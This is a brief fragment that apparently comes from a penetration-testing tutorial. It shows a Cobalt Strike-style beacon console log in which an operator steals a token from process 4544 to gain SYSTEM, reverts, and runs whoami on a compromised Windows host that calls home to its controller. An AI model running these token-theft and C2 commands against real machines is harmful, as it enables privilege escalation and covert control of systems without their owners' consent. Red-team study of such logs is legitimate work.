 beacon> steal_token 4544
[*] Tasked beacon to steal token from PID 4544
[+] host called home, sent: 12 bytes
[+] received output:
nt authority\system
beacon> rev2self
[*] Tasked beacon to revert token
[+] host called home, sent: 8 bytes
[+] received output:
ok
beacon> run whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 24 bytes
[+] received output:
desktop-4pf5elt\kent
moonsec